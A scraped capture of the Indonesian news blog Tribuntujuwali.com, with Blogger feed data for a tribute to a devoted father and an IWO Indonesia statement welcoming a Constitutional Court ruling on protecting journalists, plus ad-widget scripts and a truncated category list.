href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003E\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E​\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJakarta, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E20\/1\/2026. Di dunia yang menuntut setiap orang menjadi yang terhebat, Yudi Ahmad Pamuji justru memilih jalan yang sunyi namun menyayat hati. Ia tidak meminta anaknya menjadi penguasa harta atau pemuncak takhta. Harapannya hanya satu, sebuah harapan yang lahir dari remuknya tulang dan pedihnya peluh: \"Cukup Ayah yang hancur dihantam hidup, jangan kamu.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Pesan ini bukan sekadar kata-kata, melainkan sebuah jeritan kasih sayang dari seorang pria yang telah menghabiskan masa mudanya untuk bertarung dengan nasib demi masa depan buah hatinya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Menjadi \"Tumbal\" Kebahagiaan Anak\u003C\/div\u003E\u003Cdiv\u003E​Yudi menyadari bahwa hidup adalah medan perang yang kejam. Dengan ketulusan yang luar biasa, ia memposisikan dirinya sebagai tameng terakhir. Ia rela kakinya berdarah mengejar sisa-sisa rezeki, asalkan kaki anak-anaknya bisa melangkah di jalan yang rata dan nyaman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiquPz1BRPPhIrqt-5ai3nUL61Xy4zauBIhRSMLkNarX4d2LNpjssOJPEaMjvWQ3Um97WS-HZF1_IX4EO26UBaCgY1ahAw5hhlkQtUv_PycKwVtViVrIKxLrXeCcfknFGOs2GAD2qVzFCG1MoY8AOukyx36gHVBtij7VcwuJ8RYkQRwQqQZos6se-76FHNs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiquPz1BRPPhIrqt-5ai3nUL61Xy4zauBIhRSMLkNarX4d2LNpjssOJPEaMjvWQ3Um97WS-HZF1_IX4EO26UBaCgY1ahAw5hhlkQtUv_PycKwVtViVrIKxLrXeCcfknFGOs2GAD2qVzFCG1MoY8AOukyx36gHVBtij7VcwuJ8RYkQRwQqQZos6se-76FHNs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Anaknya tak perlu sekuat ayah untuk sekedar bertahan hidup,\" tulis Yudi. Kalimat ini mengandung luka yang dalam. Ia seolah berkata bahwa kekuatan yang ia miliki saat ini adalah hasil dari paksaan keadaan yang pahit, dan ia bersumpah demi Tuhan agar anaknya tidak perlu merasakan kepahitan yang sama. Ia ingin menjadi orang terakhir di keluarganya yang mencicipi getirnya perjuangan demi sesuap nasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*\u003Cb\u003E​Cinta yang Melampaui Perpisahan\u003C\/b\u003E*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Yang paling menyentuh dari narasi perjuangan Yudi adalah bagaimana ia mempersiapkan \"ketidakaadaannya\". Ayah mana yang sanggup membayangkan anak-anaknya sendirian tanpa pelindung? Yudi adalah salah satunya. Ia berjuang hari ini agar ketika napasnya berhenti nanti, anak-anaknya tidak lantas kehilangan arah atau kekurangan sesuap nasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ia hanya menitipkan satu pesan terakhir yang sederhana namun mampu meruntuhkan pertahanan air mata siapapun:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Ayah cuma ingin satu hari kamu baik-baik saja... Dan jangan lupa selipkan nama Ayah di setiap doamu.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ini adalah puncak dari segala perjuangan. Ia tidak meminta rumah mewah sebagai balasan, ia tidak meminta masa tua yang dijamin harta. Ia hanya ingin namanya tetap hidup dalam napas doa anak-anaknya—sebuah pengakuan bahwa di balik setiap keberhasilan sang anak, ada jejak keringat Yudi yang sudah mengering namun tetap abadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*\u003Cb\u003E​Mahakarya Seorang Ayah\u003C\/b\u003E*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Perjuangan Yudi Ahmad Pamuji adalah sebuah mahakarya pengorbanan. Ia adalah sosok yang rela \"mati\" perlahan setiap hari—kehilangan waktu istirahatnya, kehilangan hobinya, bahkan kehilangan masa mudanya—hanya untuk melihat anaknya tumbuh tanpa rasa takut akan masa depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Bagi Yudi, sukses bukanlah saat ia menjadi kaya, tapi saat ia melihat anaknya bisa tidur nyenyak tanpa perlu memikirkan bagaimana cara bertahan hidup besok pagi. Sebab bagi Yudi, kebahagiaan anak adalah harga mati, dan lelahnya adalah ibadah yang tak butuh tepuk tangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EEric\u003C\/b\u003E \u003Cb\u003EVr\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/2060643108273477615\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/patahkan-lelahmu-di-pundak-ayah-narasi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2060643108273477615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2060643108273477615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/patahkan-lelahmu-di-pundak-ayah-narasi.html","title":"\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-4055430616321624529"},"published":{"$t":"2026-01-20T07:33:35.768-08:00"},"updated":{"$t":"2026-01-20T07:35:35.457-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keputusan MK Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"TANGGAPAN KETUA UMUM IWO INDONESIA ATAS PUTUSAN MK NOMOR 145\/PUU-XXIII\/2025 TERKAIT PERLINDUNGAN HUKUM WARTAWAN"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjotGw398hydzrJ8IWRBYFixVTMEBVIMYQ3Rozo7rTD-TmzgQHxrb84BHjLnZYMqoOtJYVIGWD97Wx5wzZZt-fG30VLV0KSnj94L5hroRi30zXf5Ue2s1HXSEA2v5k87gyOkX2OdBsGjabLkyyU5_NBOCLDsB0ustCUmerMdkx8EQA3bm20Knl7v1HG5VLd\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjotGw398hydzrJ8IWRBYFixVTMEBVIMYQ3Rozo7rTD-TmzgQHxrb84BHjLnZYMqoOtJYVIGWD97Wx5wzZZt-fG30VLV0KSnj94L5hroRi30zXf5Ue2s1HXSEA2v5k87gyOkX2OdBsGjabLkyyU5_NBOCLDsB0ustCUmerMdkx8EQA3bm20Knl7v1HG5VLd\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETANGGAPAN KETUA UMUM IWO INDONESIA ATAS PUTUSAN MK NOMOR 145\/PUU-XXIII\/2025 TERKAIT PERLINDUNGAN HUKUM WARTAWAN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​JAKARTA, Tribuntujuwali.com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDewan Pimpinan Pusat Ikatan Wartawan Online (DPP IWO) Indonesia menyambut baik dan memberikan apresiasi setinggi-tingginya atas Putusan Mahkamah Konstitusi (MK) Nomor 145\/PUU-XXIII\/2025. Putusan ini menegaskan bahwa wartawan tidak dapat langsung dituntut pidana atas karya jurnalistiknya sebelum melalui mekanisme di Dewan Pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ketua Umum IWO Indonesia menyatakan bahwa putusan ini merupakan kemenangan besar bagi kemerdekaan pers di Indonesia dan menjadi kado bagi demokrasi di awal tahun 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Putusan MK ini adalah langkah progresif yang memulihkan Marwah Pasal 8 UU Pers. Ini merupakan kepastian hukum yang selama ini kita perjuangkan, agar jurnalis tidak lagi dihantui kriminalisasi saat menjalankan tugas profesinya secara sah,\" ujar ketua Umum IWO Indonesia dalam keterangan tertulisnya di Jakarta, Selasa (20\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIWO Indonesia menilai putusan MK ini mempertegas kedudukan UU Nomor 40 Tahun 1999 tentang Pers sebagai hukum yang bersifat khusus (lex specialis). Hal ini mengakhiri praktik penggunaan jalur pidana langsung (KUHP) terhadap sengketa pers tanpa melalui mekanisme profesi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mendukung penuh pemaknaan baru MK bahwa penerapan sanksi pidana\/perdata hanya bisa dilakukan sebagai upaya terakhir (ultimum remedium) setelah mekanisme Hak Jawab, Hak Koreksi, dan penilaian Kode Etik di Dewan Pers tidak mencapai titik temu.\" Tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIWO Indonesia meminta Polri dan instansi terkait untuk segera menyesuaikan standar operasional prosedur (SOP) di lapangan. Laporan masyarakat terkait karya jurnalistik harus diarahkan ke Dewan Pers sesuai mandat putusan MK ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan adanya perlindungan hukum yang semakin kuat ini, kami menghimbau seluruh jurnalis, khususnya anggota IWO Indonesia, untuk semakin profesional dan patuh pada Kode Etik Jurnalistik (KEJ). Kebebasan ini harus dibarengi dengan tanggung jawab moral dan akurasi data.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"IWO Indonesia berkomitmen untuk terus mengawal implementasi putusan ini di seluruh wilayah Indonesia guna memastikan tidak ada lagi wartawan yang dikriminalisasi karena menjalankan fungsi kontrol sosialnya.\" Tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EDPP\u003C\/b\u003E \u003Cb\u003EIWOI\u003C\/b\u003E \u003Cb\u003EIndonesia\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/4055430616321624529\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tanggapan-ketua-umum-iwo-indonesia-atas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4055430616321624529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4055430616321624529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tanggapan-ketua-umum-iwo-indonesia-atas.html","title":"TANGGAPAN KETUA UMUM IWO INDONESIA ATAS PUTUSAN MK NOMOR 145\/PUU-XXIII\/2025 TERKAIT PERLINDUNGAN HUKUM WARTAWAN"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjotGw398hydzrJ8IWRBYFixVTMEBVIMYQ3Rozo7rTD-TmzgQHxrb84BHjLnZYMqoOtJYVIGWD97Wx5wzZZt-fG30VLV0KSnj94L5hroRi30zXf5Ue2s1HXSEA2v5k87gyOkX2OdBsGjabLkyyU5_NBOCLDsB0ustCUmerMdkx8EQA3bm20Knl7v1HG5VLd=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1843304/1?sessionId=6971ae39-0b5d3&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1769057851372310602685&pvid=a7891f10-c5b8-46d0-94c1-87d4d7c6633f&implVersion=17&lct=1763555280&mp4=1&ap=1&consentStrLen=0&wlid=1cd8bb29-3f88-48eb-9604-10a0f35f3c2e&uniqId=069fc&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=13605&w=340&h=241&tl=150&tlp=1&sz=340x218&szp=1&szl=1&cxurl=https%3A%2F%2Fwww.tribuntujuwali.com%2F2024%2F05%2Fmafia-solar-subsidi-masih-gentanyangan.html&ref=&lu=https%3A%2F%2Fwww.tribuntujuwali.com%2F2024%2F05%2Fmafia-solar-subsidi-masih-gentanyangan.html
body_size: 446
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1843304_069fc",[
["Brainberries","8603800","1","The 90s Was A Fantastic Decade For Fans Of Action Movies","","0","","","","NzqmYO0D7SPGYjM0IAHi0u9Cy37peL_UzIfQJeALFB2BMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcuCOsv7vBv8uZbxS7WllQIw",{"i":"https://s-img.mgid.com/g/8603800/492x277/77x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzFiNjBjMzU0ODU1YmZiODRmMTQ1MThiMjMwYzQ3ZTQwLmpwZWc.webp?v=1769057851-4JPuYO_vN--SKeE67eb1diHHLUmBUcZ9a5anEUKt7xU","l":"https://clck.mgid.com/ghits/8603800/i/58247075/0/pp/1/1?h=NzqmYO0D7SPGYjM0IAHi0u9Cy37peL_UzIfQJeALFB2BMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcuCOsv7vBv8uZbxS7WllQIw&rid=dbc2ea74-f74e-11f0-8e2b-d404e6f97680&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmngIYcodpcHacd3mAKooCN1vfR2HGJ3juQbzig6IhFmXqkHNDfAEbc5uDxpmv78qsdA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"dbc301ae-f74e-11f0-8e2b-d404e6f97680","crid":"8603800"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmngIYcodpcHacd3mAKooCN1vfR2HGJ3juQbzig6IhFmXqkHNDfAEbc5uDxpmv78qsdA**","ats":0,"rid":"dbc2ea74-f74e-11f0-8e2b-d404e6f97680","pvid":"a7891f10-c5b8-46d0-94c1-87d4d7c6633f","iv":17,"brid":32,"muidn":"q0lv8YbS69Vk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":85250}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1843304/1?sessionId=6971ae39-0b5d3&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=176905785131551820749&pvid=a7891f10-c5b8-46d0-94c1-87d4d7c6633f&implVersion=17&lct=1763555280&mp4=1&ap=1&consentStrLen=0&wlid=8ae14aa4-3360-4809-bc09-dd60f690b579&uniqId=18179&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=13547&w=1060&h=273&tl=150&tlp=1&sz=1060x250&szp=1&szl=1&cxurl=https%3A%2F%2Fwww.tribuntujuwali.com%2F2024%2F05%2Fmafia-solar-subsidi-masih-gentanyangan.html&ref=&lu=https%3A%2F%2Fwww.tribuntujuwali.com%2F2024%2F05%2Fmafia-solar-subsidi-masih-gentanyangan.html
body_size: 433
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1843304_18179",[
["Brainberries","8603791","1","17 Astonishingly Beautiful Cave Churches","","0","","","","NzqmYO0D7SPGYjM0IAHi0s37i2nnhjE-w4raykLUVDSBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcs3slyC0H-tTzEPI3XBMaXr",{"i":"https://s-img.mgid.com/g/8603791/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2FmZjUwZTQ1ZGU4MTExMDA5YTdhYjRjZDExNzVmZGQyLmpwZWc.webp?v=1769057851-r6Ch7sp3np_PeuG3NHjW_TiBzJ81dqq9MtLQIUPMlJk","l":"https://clck.mgid.com/ghits/8603791/i/58247075/0/pp/1/1?h=NzqmYO0D7SPGYjM0IAHi0s37i2nnhjE-w4raykLUVDSBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcs3slyC0H-tTzEPI3XBMaXr&rid=dbc27e0d-f74e-11f0-8e2b-d404e6f97680&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmngIYcodpcHacd3mAKooCN1sbreLhD82HJl0KEOymURTTCrgBM8U61tR7I0h7odQ7lA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"dbc297b5-f74e-11f0-8e2b-d404e6f97680","crid":"8603791"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmngIYcodpcHacd3mAKooCN1sbreLhD82HJl0KEOymURTTCrgBM8U61tR7I0h7odQ7lA**","ats":0,"rid":"dbc27e0d-f74e-11f0-8e2b-d404e6f97680","pvid":"a7891f10-c5b8-46d0-94c1-87d4d7c6633f","iv":17,"brid":32,"muidn":"q0lv8YbS69Vk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":85250}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tribuntujuwali.com/feeds/posts/default?alt=json-in-script&callback=jQuery371006555096054327647_1769057839359&_=1769057839360
body_size: 51123
content:
// API callback
jQuery371006555096054327647_1769057839359({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966"},"updated":{"$t":"2026-01-21T12:07:55.312-08:00"},"category":[{"term":"Berita"},{"term":"News"},{"term":"Headline"},{"term":"Terkini"},{"term":"Redaksi"},{"term":"Nasional"},{"term":"Polri"},{"term":"TNI"},{"term":"news."},{"term":"Daerah"},{"term":"Jakarta"},{"term":"Jawa Barat"},{"term":"SulSel"},{"term":"Kalbar"},{"term":"Bali"},{"term":"Hukrim"},{"term":"Jateng"},{"term":"Makssar"},{"term":"Health"},{"term":"Banten"},{"term":"Bone"},{"term":"Hardline"},{"term":"Majalengka"},{"term":"Sumut"},{"term":"Soppeng"},{"term":"Sorot"},{"term":"Papua"},{"term":"Organisasi"},{"term":"Lapas"},{"term":"Peristiwa"},{"term":"Viral"},{"term":"Internasional"},{"term":"Bosowasi"},{"term":"Politik"},{"term":"Breaking News"},{"term":"Headlin"},{"term":"Nesw"},{"term":"Pers"},{"term":"Kriminal"},{"term":"Surabaya"},{"term":"Pendidikan"},{"term":"Hukum"},{"term":"Sosial"},{"term":"Haealth"},{"term":"Pangkep"},{"term":"Majangka"},{"term":"Olahraga"},{"term":"Pemerintahan"},{"term":"Korupsi"},{"term":"Lantas"},{"term":"Pinrang"},{"term":"Serang"},{"term":"Medan"},{"term":"Berita Pangkep"},{"term":"RUTAN"},{"term":"Bencana"},{"term":"Berduka"},{"term":"MafiaBB"},{"term":"Utama"},{"term":"Berita Polres Soppeng"},{"term":"Berita Polri"},{"term":"Berita Utama"},{"term":"Covid-19"},{"term":"SOSIALISASI"},{"term":"Gowa"},{"term":"Wajo"},{"term":"Ekonomi"},{"term":"Luwu"},{"term":"Maros"},{"term":"BBM"},{"term":"Duka"},{"term":"Himbauan"},{"term":"Opini"},{"term":"Ormas"},{"term":"Video"},{"term":"kasus Proyek"},{"term":"Berita Polres Wajo"},{"term":"Sulbar"},{"term":"ACEH"},{"term":"Berita Polri Soppeng"},{"term":"Polman"},{"term":"Kalsel"},{"term":"Makassar"},{"term":"Berita Makassar"},{"term":"Kesehata"},{"term":"KasusRSUD"},{"term":"Sidrap"},{"term":"Tambang ilegal"},{"term":"Wisata"},{"term":"kolaka"},{"term":"terkait Korupsi"},{"term":"Berita Bupati Soppeng"},{"term":"Bulumba"},{"term":"Sinjai"},{"term":"Terkini News"},{"term":"Berita Soppeng"},{"term":"Boyolali"},{"term":"Kontrol"},{"term":"NTB"},{"term":"Kediri"},{"term":"Ngawi"},{"term":"Pertanian"},{"term":"Breaking"},{"term":"HutRI"},{"term":"Kasus"},{"term":"KasusKORUPSI"},{"term":"KasusTANAH"},{"term":"TNI_Polri"},{"term":"Berit Bupati Soppeng"},{"term":"Berita Desa"},{"term":"Berita Jurnalistik IWO"},{"term":"Berita TNI"},{"term":"Kasus Korupsi"},{"term":"Kuliner"},{"term":"TNI-Polri"},{"term":"kasus Tanah"},{"term":"BBM ilegal"},{"term":"Berita Asosiasi IWO Soppeng"},{"term":"Berita BBM"},{"term":"Berita Pendidikan"},{"term":"Berita Tambang Ilegal"},{"term":"HUT_Kemerdekaan RI"},{"term":"Kalapas"},{"term":"Kasus BBM"},{"term":"Kasus_Korupsi"},{"term":"Kasus_Narkoba"},{"term":"Kasus_Obat_Keras"},{"term":"Kasus_PUNGLI"},{"term":"MafiaBBM"},{"term":"Narkoba"},{"term":"Organisasi PERS"},{"term":"Suara Parlemen"},{"term":"Terkin"},{"term":"Terkini News."},{"term":"kasusNARKOBA"},{"term":"Berit"},{"term":"Berita Polri Wajo"},{"term":"Berita RSUD"},{"term":"Breaking News."},{"term":"Bupati"},{"term":"Camat dan TNI"},{"term":"Galian C"},{"term":"Hari Pahlawan"},{"term":"Hari Sumpah Pemuda"},{"term":"Kaltim"},{"term":"Kasus Judi"},{"term":"Kasus Malpraktik"},{"term":"Kasus Obat Tramadol"},{"term":"Kasus PT"},{"term":"Kasus Penganiayaan"},{"term":"KasusBBM"},{"term":"KasusLAHAN"},{"term":"KasusPENIPUAN"},{"term":"Kasus_Kades"},{"term":"Kasus_Pembunuhan"},{"term":"Kasus_Proyek"},{"term":"Kecelakaan"},{"term":"Konawe"},{"term":"Korupsi proyek"},{"term":"MBG"},{"term":"Mafia BBM"},{"term":"Mafia Solat ilegal"},{"term":"OrganisasiPERS"},{"term":"PenistaAGAMA"},{"term":"Pers FPII"},{"term":"Proyek Mangkrak"},{"term":"RSUD"},{"term":"Sulteng"},{"term":"TNI- Polri"},{"term":"Terkait Lahan"},{"term":"Terkait Proyek"},{"term":"terkait PT"},{"term":"(*)"},{"term":"Apdesi"},{"term":"Apresiasi"},{"term":"Bantuan"},{"term":"Belopa"},{"term":"Berita Jurnalistik"},{"term":"Berita Kriminal Maros"},{"term":"Berita Nasional"},{"term":"Berita Politik"},{"term":"Bhayangkari"},{"term":"BhayangkariPolri"},{"term":"Budaya \u0026Seni"},{"term":"Dakwah"},{"term":"Gayo Lues"},{"term":"Global"},{"term":"Hari Pahlawan Nasional"},{"term":"Hari Santri"},{"term":"JALAN RUSAK"},{"term":"KASUS CURANMOR"},{"term":"KASUSKEKERASAN PERS"},{"term":"Kasus Anggaran"},{"term":"Kasus Bansos"},{"term":"Kasus Bupati Pati"},{"term":"Kasus Galian C"},{"term":"Kasus Hutan"},{"term":"Kasus MBG"},{"term":"Kasus Pencabulan"},{"term":"Kasus Perusakan Hutan"},{"term":"Kasus RSUD"},{"term":"Kasus RSUD Cabangbungin"},{"term":"Kasus Reklame"},{"term":"Kasus pil 